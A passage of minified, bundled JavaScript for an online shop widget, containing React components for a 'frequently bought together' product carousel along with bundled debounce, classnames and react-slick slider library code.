6-6-6-6"})})})]})})]}),C("div",{className:"mu:w-full mu:max-w-md mu:mx-auto mu:flex mu:flex-row mu:items-center mu:justify-center mu:gap-2 mu:relative",children:C("div",{className:"mu:overflow-hidden mu:w-full",children:C("div",{className:"mu:flex mu:transition-transform mu:duration-300 mu:ease-in-out",style:{transform:`translateX(-${o*100}%)`},children:t.map(c=>C("div",{className:"mu:min-w-full mu:border mu:border-2",style:{borderColor:r.formatColor(n),borderRadius:`${e!=null&&e.hasOwnProperty("corner_radius")?e.corner_radius:5}px`},children:C(ls,{product_info:c,add_to_unlock:e,shop_url:i})},c.id))})})})]})})};g_.propTypes={};const y_=({add_to_unlock:e,fbtProducts:t})=>{const{borderColor:n,background:r}=e,{Utils:i,shop_url:o}=R.useContext(xt),[s,a]=R.useState(0),l=()=>{a(f=>(f+1)%t.length)},c=()=>{a(f=>(f-1+t.length)%t.length)};return R.useEffect(()=>{s>=t.length&&a(t.length-1)},[t]),C(Tr,{children:te("div",{id:"mu-fbt",className:Ke("mu-frequently-container",{"mu:mt-5":e.separator.active,"mu:mt-1":!e.separator.active}),children:[C("div",{className:"mu-frequently-header mu:py-2  mu:w-full",style:{color:i.formatColor(e.title.color),fontSize:i.em(e.title.font_size),fontWeight:e.title.font_weight,textAlign:e.headerAlign},children:e.title.text}),te("div",{className:"mu:w-full mu:max-w-md mu:mx-auto mu:flex mu:flex-row mu:items-center mu:justify-center mu:gap-2 mu:relative",children:[t.length>1&&C("button",{onClick:c,className:"mu:cursor-pointer mu:font-bold mu:text-xl mu:hover:opacity-70 mu:transition-opacity mu:z-10  mu:p-1 mu:absolute  mu:-translate-y-1/2 mu:top-1/2","aria-label":"Previous product",style:{left:"-1.5em"},children:C("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",class:"lucide lucide-chevron-left-icon lucide-chevron-left",children:C("path",{d:"m15 18-6-6 6-6"})})}),C("div",{className:"mu:overflow-hidden mu:w-full",children:C("div",{className:"mu:flex mu:transition-transform mu:duration-300 mu:ease-in-out",style:{transform:`translateX(-${s*100}%)`},children:t.map(f=>C("div",{className:"mu:min-w-full mu:overflow-hidden ",style:{border:`2px solid ${i.formatColor(n)}`,background:i.formatColor(r),borderRadius:`${e!=null&&e.hasOwnProperty("corner_radius")?e.corner_radius:5}px`},children:C(ls,{product_info:f,add_to_unlock:e,shop_url:o})},f.id))})}),t.length>1&&C("button",{onClick:l,className:"mu:cursor-pointer mu:font-bold mu:text-xl mu:hover:opacity-70 mu:transition-opacity mu:z-10  mu:absolute  mu:-translate-y-1/2 mu:top-1/2","aria-label":"Next product",style:{right:"-1.5em"},children:C("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",class:"lucide lucide-chevron-right-icon lucide-chevron-right",children:C("path",{d:"m9 18 6-6-6-6"})})})]})]})})};y_.propTypes={};var v_={},__={},Sc={},w_={};(function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t={animating:!1,autoplaying:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,dragging:!1,edgeDragged:!1,initialized:!1,lazyLoadedList:[],listHeight:null,listWidth:null,scrolling:!1,slideCount:null,slideHeight:null,slideWidth:null,swipeLeft:null,swiped:!1,swiping:!1,touchObject:{startX:0,startY:0,curX:0,curY:0},trackStyle:{},trackWidth:0,targetSlide:0};e.default=t})(w_);var Kk="Expected a function",b_=NaN,Xk="[object Symbol]",Yk=/^\s+|\s+$/g,Jk=/^[-+]0x[0-9a-f]+$/i,Zk=/^0b[01]+$/i,e4=/^0o[0-7]+$/i,t4=parseInt,n4=typeof zo=="object"&&zo&&zo.Object===Object&&zo,r4=typeof self=="object"&&self&&self.Object===Object&&self,i4=n4||r4||Function("return this")(),o4=Object.prototype,s4=o4.toString,a4=Math.max,l4=Math.min,Eh=function(){return i4.Date.now()};function u4(e,t,n){var r,i,o,s,a,l,c=0,f=!1,d=!1,h=!0;if(typeof e!="function")throw new TypeError(Kk);t=S_(t)||0,Th(n)&&(f=!!n.leading,d="maxWait"in n,o=d?a4(S_(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h);function w(M){var m=r,$=i;return r=i=void 0,c=M,s=e.apply($,m),s}function y(M){return c=M,a=setTimeout(k,t),f?w(M):s}function b(M){var m=M-l,$=M-c,A=t-m;return d?l4(A,o-$):A}function _(M){var m=M-l,$=M-c;return l===void 0||m>=t||m<0||d&&$>=o}function k(){var M=Eh();if(_(M))return x(M);a=setTimeout(k,b(M))}function x(M){return a=void 0,h&&r?w(M):(r=i=void 0,s)}function S(){a!==void 0&&clearTimeout(a),c=0,r=l=i=a=void 0}function O(){return a===void 0?s:x(Eh())}function P(){var M=Eh(),m=_(M);if(r=arguments,i=this,l=M,m){if(a===void 0)return y(l);if(d)return a=setTimeout(k,t),w(l)}return a===void 0&&(a=setTimeout(k,t)),s}return P.cancel=S,P.flush=O,P}function Th(e){var t=typeof e;return!!e&&(t=="object"||t=="function")}function c4(e){return!!e&&typeof e=="object"}function f4(e){return typeof e=="symbol"||c4(e)&&s4.call(e)==Xk}function S_(e){if(typeof e=="number")return e;if(f4(e))return b_;if(Th(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Th(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=e.replace(Yk,"");var n=Zk.test(e);return n||e4.test(e)?t4(e.slice(2),n?2:8):Jk.test(e)?b_:+e}var d4=u4,x_={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function n(){for(var o="",s=0;s<arguments.length;s++){var a=arguments[s];a&&(o=i(o,r(a)))}return o}function r(o){if(typeof o=="string"||typeof o=="number")return o;if(typeof o!="object")return"";if(Array.isArray(o))return n.apply(null,o);if(o.toString!==Object.prototype.toString&&!o.toString.toString().includes("[native code]"))return o.toString();var s="";for(var a in o)t.call(o,a)&&o[a]&&(s=i(s,a));return s}function i(o,s){return s?o?o+" "+s:o+s:o}e.exports?(n.default=n,e.exports=n):window.classNames=n})()})(x_);var xc=x_.exports,qe={},Oh={};(function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=n(R);function n(i){return i&&i.__esModule?i:{default:i}}var r={accessibility:!0,adaptiveHeight:!1,afterChange:null,appendDots:function(o){return t.default.createElement("ul",{style:{display:"block"}},o)},arrows:!0,autoplay:!1,autoplaySpeed:3e3,beforeChange:null,centerMode:!1,centerPadding:"50px",className:"",cssEase:"ease",customPaging:function(o){return t.default.createElement("button",null,o+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:null,nextArrow:null,onEdge:null,onInit:null,onLazyLoadError:null,onReInit:null,pauseOnDotsHover:!1,pauseOnFocus:!1,pauseOnHover:!0,prevArrow:null,responsive:null,rows:1,rtl:!1,slide:"div",slidesPerRow:1,slidesToScroll:1,slidesToShow:1,speed:500,swipe:!0,swipeEvent:null,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0,asNavFor:null,unslick:!1};e.default=r})(Oh),Object.defineProperty(qe,"__esModule",{value:!0}),qe.checkSpecKeys=qe.checkNavigable=qe.changeSlide=qe.canUseDOM=qe.canGoNext=void 0,qe.clamp=E_,qe.extractObject=void 0,qe.filterSettings=T4,qe.validSettings=qe.swipeStart=qe.swipeMove=qe.swipeEnd=qe.slidesOnRight=qe.slidesOnLeft=qe.slideHandler=qe.siblingDirection=qe.safePreventDefault=qe.lazyStartIndex=qe.lazySlidesOnRight=qe.lazySlidesOnLeft=qe.lazyEndIndex=qe.keyHandler=qe.initializedState=qe.getWidth=qe.getTrackLeft=qe.getTrackCSS=qe.getTrackAnimateCSS=qe.getTotalSlides=qe.getSwipeDirection=qe.getSlideCount=qe.getRequiredLazySlides=qe.getPreClones=qe.getPostClones=qe.getOnDemandLazySlides=qe.getNavigableIndexes=qe.getHeight=void 0;var p4=C_(R),h4=C_(Oh);function C_(e){return e&&e.__esModule?e:{default:e}}function gl(e){"@babel/helpers - typeof";return gl=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},gl(e)}function k_(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),n.push.apply(n,r)}return n}function fn(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?k_(Object(n),!0).forEach(function(r){m4(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):k_(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function m4(e,t,n){return t=g4(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g4(e){var t=y4(e,"string");return gl(t)=="symbol"?t:String(t)}function y4(e,t){if(gl(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t);if(gl(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function E_(e,t,n){return Math.max(t,Math.min(e,n))}var ia=qe.safePreventDefault=function(t){var n=["onTouchStart","onTouchMove","onWheel"];n.includes(t._reactName)||t.preventDefault()},T_=qe.getOnDemandLazySlides=function(t){for(var n=[],r=O_(t),i=N_(t),o=r;o<i;o++)t.lazyLoadedList.indexOf(o)<0&&n.push(o);return n};qe.getRequiredLazySlides=function(t){for(var n=[],r=O_(t),i=N_(t),o=r;o<i;o++)n.push(o);return n};var O_=qe.lazyStartIndex=function(t){return t.currentSlide-v4(t)},N_=qe.lazyEndIndex=function(t){return t.currentSlide+_4(t)},v4=qe.lazySlidesOnLeft=function(t){return t.centerMode?Math.floor(t.slidesToShow/2)+(parseInt(t.centerPadding)>0?1:0):0},_4=qe.lazySlidesOnRight=function(t){return t.centerMode?Math.floor((t.slidesToShow-1)/2)+1+(parseInt(t.centerPadding)>0?1:0):t.slidesToShow},Nh=qe.getWidth=function(t){return t&&t.offsetWidth||0},P_=qe.getHeight=function(t){return t&&t.offsetHeight||0},A_=qe.getSwipeDirection=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,r,i,o,s;return r=t.startX-t.curX,i=t.startY-t.curY,o=Math.atan2(i,r),s=Math.round(o*180/Math.PI),s<0&&(s=360-Math.abs(s)),s<=45&&s>=0||s<=360&&s>=315?"left":s>=135&&s<=225?"right":n===!0?s>=35&&s<=135?"up":"down":"vertical"},M_=qe.canGoNext=function(t){var n=!0;return t.infinite||(t.centerMode&&t.currentSlide>=t.slideCount-1||t.slideCount<=t.slidesToShow||t.currentSlide>=t.slideCount-t.slidesToShow)&&(n=!1),n};qe.extractObject=function(t,n){var r={};return n.forEach(function(i){return r[i]=t[i]}),r},qe.initializedState=function(t){var n=p4.default.Children.count(t.children),r=t.listRef,i=Math.ceil(Nh(r)),o=t.trackRef&&t.trackRef.node,s=Math.ceil(Nh(o)),a;if(t.vertical)a=i;else{var l=t.centerMode&&parseInt(t.centerPadding)*2;typeof t.centerPadding=="string"&&t.centerPadding.slice(-1)==="%"&&(l*=i/100),a=Math.ceil((i-l)/t.slidesToShow)}var c=r&&P_(r.querySelector('[data-index="0"]')),f=c*t.slidesToShow,d=t.currentSlide===void 0?t.initialSlide:t.currentSlide;t.rtl&&t.currentSlide===void 0&&(d=n-1-t.initialSlide);var h=t.lazyLoadedList||[],w=T_(fn(fn({},t),{},{currentSlide:d,lazyLoadedList:h}));h=h.concat(w);var y={slideCount:n,slideWidth:a,listWidth:i,trackWidth:s,currentSlide:d,slideHeight:c,listHeight:f,lazyLoadedList:h};return t.autoplaying===null&&t.autoplay&&(y.autoplaying="playing"),y},qe.slideHandler=function(t){var n=t.waitForAnimate,r=t.animating,i=t.fade,o=t.infinite,s=t.index,a=t.slideCount,l=t.lazyLoad,c=t.currentSlide,f=t.centerMode,d=t.slidesToScroll,h=t.slidesToShow,w=t.useCSS,y=t.lazyLoadedList;if(n&&r)return{};var b=s,_,k,x,S={},O={},P=o?s:E_(s,0,a-1);if(i){if(!o&&(s<0||s>=a))return{};s<0?b=s+a:s>=a&&(b=s-a),l&&y.indexOf(b)<0&&(y=y.concat(b)),S={animating:!0,currentSlide:b,lazyLoadedList:y,targetSlide:b},O={animating:!1,targetSlide:b}}else _=b,b<0?(_=b+a,o?a%d!==0&&(_=a-a%d):_=0):!M_(t)&&b>c?b=_=c:f&&b>=a?(b=o?a:a-1,_=o?0:a-1):b>=a&&(_=b-a,o?a%d!==0&&(_=0):_=a-h),!o&&b+h>=a&&(_=a-h),k=kc(fn(fn({},t),{},{slideIndex:b})),x=kc(fn(fn({},t),{},{slideIndex:_})),o||(k===x&&(b=_),k=x),l&&(y=y.concat(T_(fn(fn({},t),{},{currentSlide:b})))),w?(S={animating:!0,currentSlide:_,trackStyle:R_(fn(fn({},t),{},{left:k})),lazyLoadedList:y,targetSlide:P},O={animating:!1,currentSlide:_,trackStyle:Cc(fn(fn({},t),{},{left:x})),swipeLeft:null,targetSlide:P}):S={currentSlide:_,trackStyle:Cc(fn(fn({},t),{},{left:x})),lazyLoadedList:y,targetSlide:P};return{state:S,nextState:O}},qe.changeSlide=function(t,n){var r,i,o,s,a,l=t.slidesToScroll,c=t.slidesToShow,f=t.slideCount,d=t.currentSlide,h=t.targetSlide,w=t.lazyLoad,y=t.infinite;if(s=f%l!==0,r=s?0:(f-d)%l,n.message==="previous")o=r===0?l:c-r,a=d-o,w&&!y&&(i=d-o,a=i===-1?f-1:i),y||(a=h-l);else if(n.message==="next")o=r===0?l:r,a=d+o,w&&!y&&(a=(d+l)%f+r),y||(a=h+l);else if(n.message==="dots")a=n.index*n.slidesToScroll;else if(n.message==="children"){if(a=n.index,y){var b=x4(fn(fn({},t),{},{targetSlide:a}));a>n.currentSlide&&b==="left"?a=a-f:a<n.currentSlide&&b==="right"&&(a=a+f)}}else n.message==="index"&&(a=Number(n.index));return a},qe.keyHandler=function(t,n,r){return t.target.tagName.match("TEXTAREA|INPUT|SELECT")||!n?"":t.keyCode===37?r?"next":"previous":t.keyCode===39?r?"previous":"next":""},qe.swipeStart=function(t,n,r){return t.target.tagName==="IMG"&&ia(t),!n||!r&&t.type.indexOf("mouse")!==-1?"":{dragging:!0,touchObject:{startX:t.touches?t.touches[0].pageX:t.clientX,startY:t.touches?t.touches[0].pageY:t.clientY,curX:t.touches?t.touches[0].pageX:t.clientX,curY:t.touches?t.touches[0].pageY:t.clientY}}},qe.swipeMove=function(t,n){var r=n.scrolling,i=n.animating,o=n.vertical,s=n.swipeToSlide,a=n.verticalSwiping,l=n.rtl,c=n.currentSlide,f=n.edgeFriction,d=n.edgeDragged,h=n.onEdge,w=n.swiped,y=n.swiping,b=n.slideCount,_=n.slidesToScroll,k=n.infinite,x=n.touchObject,S=n.swipeEvent,O=n.listHeight,P=n.listWidth;if(!r){if(i)return ia(t);o&&s&&a&&ia(t);var M,m={},$=kc(n);x.curX=t.touches?t.touches[0].pageX:t.clientX,x.curY=t.touches?t.touches[0].pageY:t.clientY,x.swipeLength=Math.round(Math.sqrt(Math.pow(x.curX-x.startX,2)));var A=Math.round(Math.sqrt(Math.pow(x.curY-x.startY,2)));if(!a&&!y&&A>10)return{scrolling:!0};a&&(x.swipeLength=A);var D=(l?-1:1)*(x.curX>x.startX?1:-1);a&&(D=x.curY>x.startY?1:-1);var Q=Math.ceil(b/_),K=A_(n.touchObject,a),F=x.swipeLength;return k||(c===0&&(K==="right"||K==="down")||c+1>=Q&&(K==="left"||K==="up")||!M_(n)&&(K==="left"||K==="up"))&&(F=x.swipeLength*f,d===!1&&h&&(h(K),m.edgeDragged=!0)),!w&&S&&(S(K),m.swiped=!0),o?M=$+F*(O/P)*D:l?M=$-F*D:M=$+F*D,a&&(M=$+F*D),m=fn(fn({},m),{},{touchObject:x,swipeLeft:M,trackStyle:Cc(fn(fn({},n),{},{left:M}))}),Math.abs(x.curX-x.startX)<Math.abs(x.curY-x.startY)*.8||x.swipeLength>10&&(m.swiping=!0,ia(t)),m}},qe.swipeEnd=function(t,n){var r=n.dragging,i=n.swipe,o=n.touchObject,s=n.listWidth,a=n.touchThreshold,l=n.verticalSwiping,c=n.listHeight,f=n.swipeToSlide,d=n.scrolling,h=n.onSwipe,w=n.targetSlide,y=n.currentSlide,b=n.infinite;if(!r)return i&&ia(t),{};var _=l?c/a:s/a,k=A_(o,l),x={dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}};if(d||!o.swipeLength)return x;if(o.swipeLength>_){ia(t),h&&h(k);var S,O,P=b?y:w;switch(k){case"left":case"up":O=P+I_(n),S=f?L_(n,O):O,x.currentDirection=0;break;case"right":case"down":O=P-I_(n),S=f?L_(n,O):O,x.currentDirection=1;break;default:S=P}x.triggerSlideHandler=S}else{var M=kc(n);x.trackStyle=R_(fn(fn({},n),{},{left:M}))}return x};var w4=qe.getNavigableIndexes=function(t){for(var n=t.infinite?t.slideCount*2:t.slideCount,r=t.infinite?t.slidesToShow*-1:0,i=t.infinite?t.slidesToShow*-1:0,o=[];r<n;)o.push(r),r=i+t.slidesToScroll,i+=Math.min(t.slidesToScroll,t.slidesToShow);return o},L_=qe.checkNavigable=function(t,n){var r=w4(t),i=0;if(n>r[r.length-1])n=r[r.length-1];else for(var o in r){if(n<r[o]){n=i;break}i=r[o]}return n},I_=qe.getSlideCount=function(t){var n=t.centerMode?t.slideWidth*Math.floor(t.slidesToShow/2):0;if(t.swipeToSlide){var r,i=t.listRef,o=i.querySelectorAll&&i.querySelectorAll(".slick-slide")||[];if(Array.from(o).every(function(l){if(t.vertical){if(l.offsetTop+P_(l)/2>t.swipeLeft*-1)return r=l,!1}else if(l.offsetLeft-n+Nh(l)/2>t.swipeLeft*-1)return r=l,!1;return!0}),!r)return 0;var s=t.rtl===!0?t.slideCount-t.currentSlide:t.currentSlide,a=Math.abs(r.dataset.index-s)||1;return a}else return t.slidesToScroll},Ph=qe.checkSpecKeys=function(t,n){return n.reduce(function(r,i){return r&&t.hasOwnProperty(i)},!0)?null:console.error("Keys Missing:",t)},Cc=qe.getTrackCSS=function(t){Ph(t,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var n,r,i=t.slideCount+2*t.slidesToShow;t.vertical?r=i*t.slideHeight:n=S4(t)*t.slideWidth;var o={opacity:1,transition:"",WebkitTransition:""};if(t.useTransform){var s=t.vertical?"translate3d(0px, "+t.left+"px, 0px)":"translate3d("+t.left+"px, 0px, 0px)",a=t.vertical?"translate3d(0px, "+t.left+"px, 0px)":"translate3d("+t.left+"px, 0px, 0px)",l=t.vertical?"translateY("+t.left+"px)":"translateX("+t.left+"px)";o=fn(fn({},o),{},{WebkitTransform:s,transform:a,msTransform:l})}else t.vertical?o.top=t.left:o.left=t.left;return t.fade&&(o={opacity:1}),n&&(o.width=n),r&&(o.height=r),window&&!window.addEventListener&&window.attachEvent&&(t.vertical?o.marginTop=t.left+"px":o.marginLeft=t.left+"px"),o},R_=qe.getTrackAnimateCSS=function(t){Ph(t,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var n=Cc(t);return t.useTransform?(n.WebkitTransition="-webkit-transform "+t.speed+"ms "+t.cssEase,n.transition="transform "+t.speed+"ms "+t.cssEase):t.vertical?n.transition="top "+t.speed+"ms "+t.cssEase:n.transition="left "+t.speed+"ms "+t.cssEase,n},kc=qe.getTrackLeft=function(t){if(t.unslick)return 0;Ph(t,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var n=t.slideIndex,r=t.trackRef,i=t.infinite,o=t.centerMode,s=t.slideCount,a=t.slidesToShow,l=t.slidesToScroll,c=t.slideWidth,f=t.listWidth,d=t.variableWidth,h=t.slideHeight,w=t.fade,y=t.vertical,b=0,_,k,x=0;if(w||t.slideCount===1)return 0;var S=0;if(i?(S=-Ec(t),s%l!==0&&n+l>s&&(S=-(n>s?a-(n-s):s%l)),o&&(S+=parseInt(a/2))):(s%l!==0&&n+l>s&&(S=a-s%l),o&&(S=parseInt(a/2))),b=S*c,x=S*h,y?_=n*h*-1+x:_=n*c*-1+b,d===!0){var O,P=r&&r.node;if(O=n+Ec(t),k=P&&P.childNodes[O],_=k?k.offsetLeft*-1:0,o===!0){O=i?n+Ec(t):n,k=P&&P.children[O],_=0;for(var M=0;M<O;M++)_-=P&&P.children[M]&&P.children[M].offsetWidth;_-=parseInt(t.centerPadding),_+=k&&(f-k.offsetWidth)/2}}return _},Ec=qe.getPreClones=function(t){return t.unslick||!t.infinite?0:t.variableWidth?t.slideCount:t.slidesToShow+(t.centerMode?1:0)},b4=qe.getPostClones=function(t){return t.unslick||!t.infinite?0:t.slideCount},S4=qe.getTotalSlides=function(t){return t.slideCount===1?1:Ec(t)+t.slideCount+b4(t)},x4=qe.siblingDirection=function(t){return t.targetSlide>t.currentSlide?t.targetSlide>t.currentSlide+C4(t)?"left":"right":t.targetSlide<t.currentSlide-k4(t)?"right":"left"},C4=qe.slidesOnRight=function(t){var n=t.slidesToShow,r=t.centerMode,i=t.rtl,o=t.centerPadding;if(r){var s=(n-1)/2+1;return parseInt(o)>0&&(s+=1),i&&n%2===0&&(s+=1),s}return i?0:n-1},k4=qe.slidesOnLeft=function(t){var n=t.slidesToShow,r=t.centerMode,i=t.rtl,o=t.centerPadding;if(r){var s=(n-1)/2+1;return parseInt(o)>0&&(s+=1),!i&&n%2===0&&(s+=1),s}return i?n-1:0};qe.canUseDOM=function(){return!!(typeof window<"u"&&window.document&&window.document.createElement)};var E4=qe.validSettings=Object.keys(h4.default);function T4(e){return E4.reduce(function(t,n){return e.hasOwnProperty(n)&&(t[n]=e[n]),t},{})}var Tc={};Object.defineProperty(Tc,"__esModule",{value:!0}),Tc.Track=void 0;var Ro=D_(R),Ah=D_(xc),Mh=qe;function D_(e){return e&&e.__esModule?e:{default:e}}function oa(e){"@babel/helpers - typeof";return oa=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},oa(e)}function Lh(){return Lh=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Lh.apply(this,arguments)}function O4(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function N4(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,q_(r.key),r)}}function P4(e,t,n){return t&&N4(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function A4(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Ih(e,t)}function Ih(e,t){return Ih=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,i){return r.__proto__=i,r},Ih(e,t)}function M4(e){var t=j_();return function(){var r=Oc(e),i;if(t){var o=Oc(this).constructor;i=Reflect.construct(r,arguments,o)}else i=r.apply(this,arguments);return L4(this,i)}}function L4(e,t){if(t&&(oa(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Rh(e)}function Rh(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function j_(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(j_=function(){return!!e})()}function Oc(e){return Oc=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},Oc(e)}function $_(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),n.push.apply(n,r)}return n}function Or(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?$_(Object(n),!0).forEach(function(r){Dh(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):$_(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function Dh(e,t,n){return t=q_(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function q_(e){var t=I4(e,"string");return oa(t)=="symbol"?t:String(t)}function I4(e,t){if(oa(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t);if(oa(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var jh=function(t){var n,r,i,o,s;t.rtl?s=t.slideCount-1-t.index:s=t.index,i=s<0||s>=t.slideCount,t.centerMode?(o=Math.floor(t.slidesToShow/2),r=(s-t.currentSlide)%t.slideCount===0,s>t.currentSlide-o-1&&s<=t.currentSlide+o&&(n=!0)):n=t.currentSlide<=s&&s<t.currentSlide+t.slidesToShow;var a;t.targetSlide<0?a=t.targetSlide+t.slideCount:t.targetSlide>=t.slideCount?a=t.targetSlide-t.slideCount:a=t.targetSlide;var l=s===a;return{"slick-slide":!0,"slick-active":n,"slick-center":r,"slick-cloned":i,"slick-current":l}},R4=function(t){var n={};return(t.variableWidth===void 0||t.variableWidth===!1)&&(n.width=t.slideWidth),t.fade&&(n.position="relative",t.vertical?n.top=-t.index*parseInt(t.slideHeight):n.left=-t.index*parseInt(t.slideWidth),n.opacity=t.currentSlide===t.index?1:0,n.zIndex=t.currentSlide===t.index?999:998,t.useCSS&&(n.transition="opacity "+t.speed+"ms "+t.cssEase+", visibility "+t.speed+"ms "+t.cssEase)),n},$h=function(t,n){return t.key||n},D4=function(t){var n,r=[],i=[],o=[],s=Ro.default.Children.count(t.children),a=(0,Mh.lazyStartIndex)(t),l=(0,Mh.lazyEndIndex)(t);return Ro.default.Children.forEach(t.children,function(c,f){var d,h={message:"children",index:f,slidesToScroll:t.slidesToScroll,currentSlide:t.currentSlide};!t.lazyLoad||t.lazyLoad&&t.lazyLoadedList.indexOf(f)>=0?d=c:d=Ro.default.createElement("div",null);var w=R4(Or(Or({},t),{},{index:f})),y=d.props.className||"",b=jh(Or(Or({},t),{},{index:f}));if(r.push(Ro.default.cloneElement(d,{key:"original"+$h(d,f),"data-index":f,className:(0,Ah.default)(b,y),tabIndex:"-1","aria-hidden":!b["slick-active"],style:Or(Or({outline:"none"},d.props.style||{}),w),onClick:function(x){d.props&&d.props.onClick&&d.props.onClick(x),t.focusOnSelect&&t.focusOnSelect(h)}})),t.infinite&&t.fade===!1){var _=s-f;_<=(0,Mh.getPreClones)(t)&&(n=-_,n>=a&&(d=c),b=jh(Or(Or({},t),{},{index:n})),i.push(Ro.default.cloneElement(d,{key:"precloned"+$h(d,n),"data-index":n,tabIndex:"-1",className:(0,Ah.default)(b,y),"aria-hidden":!b["slick-active"],style:Or(Or({},d.props.style||{}),w),onClick:function(x){d.props&&d.props.onClick&&d.props.onClick(x),t.focusOnSelect&&t.focusOnSelect(h)}}))),n=s+f,n<l&&(d=c),b=jh(Or(Or({},t),{},{index:n})),o.push(Ro.default.cloneElement(d,{key:"postcloned"+$h(d,n),"data-index":n,tabIndex:"-1",className:(0,Ah.default)(b,y),"aria-hidden":!b["slick-active"],style:Or(Or({},d.props.style||{}),w),onClick:function(x){d.props&&d.props.onClick&&d.props.onClick(x),t.focusOnSelect&&t.focusOnSelect(h)}}))}}),t.rtl?i.concat(r,o).reverse():i.concat(r,o)};Tc.Track=function(e){A4(n,e);var t=M4(n);function n(){var r;O4(this,n);for(var i=arguments.length,o=new Array(i),s=0;s<i;s++)o[s]=arguments[s];return r=t.call.apply(t,[this].concat(o)),Dh(Rh(r),"node",null),Dh(Rh(r),"handleRef",function(a){r.node=a}),r}return P4(n,[{key:"render",value:function(){var i=D4(this.props),o=this.props,s=o.onMouseEnter,a=o.onMouseOver,l=o.onMouseLeave,c={onMouseEnter:s,onMouseOver:a,onMouseLeave:l};return Ro.default.createElement("div",Lh({ref:this.handleRef,className:"slick-track",style:this.props.trackStyle},c),i)}}]),n}(Ro.default.PureComponent);var Nc={};function sa(e){"@babel/helpers - typeof";return sa=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},sa(e)}Object.defineProperty(Nc,"__esModule",{value:!0}),Nc.Dots=void 0;var Pc=H_(R),j4=H_(xc),z_=qe;function H_(e){return e&&e.__esModule?e:{default:e}}function F_(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var 